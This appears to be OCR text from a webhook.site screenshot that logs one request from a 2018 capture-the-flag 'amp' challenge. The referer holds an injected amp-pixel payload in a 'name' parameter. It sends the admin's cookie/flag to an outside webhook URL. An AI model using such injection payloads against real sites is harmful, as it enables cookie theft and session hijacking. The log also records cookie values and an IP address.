 ccoma
Webhook Tester
안전함 https://webhook.site/#/ee162cc6-d050-482e-89b5-9efd05074455/7f601d8a-fd4...
Webhook Tester Github Page Donate @fredsted Help https://webhook.site/ee162c Copy New URL
REQUESTS (1)
GET #7f601 110.35.22.61
2018-05-23 19:03:40
First ← Previous Next → Last
Auto redirect Settings... Redirect Now Format JSON Auto navigate Hide Details
Request Details permalink
URL GET https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?
url=flag_is_in_admin_cookie
Host 110.35.22.61
Headers
cookie _ga=GA1.2.1177843614.1527102064; _gid=GA1.2.1070473771.1527102064;
io=4xsuwbPZ7DRfFlePA3Oh
accept-language ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
accept-encoding gzip, deflate, br
referer http://amp.2018.teamrois.cn/?name=%3Camp-
pixel%20src=%22https://webhook.site/ee162cc6-d050-482e-89b5-9efd05074455?
url=CLIENT_ID(FLAG)%22%3E%3C/amp-pixel%3E
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/66.0.3359.181 Safari/537.36
connection keep-alive
host webhook.site
content-length (empty)
content-type (empty)
(no body content)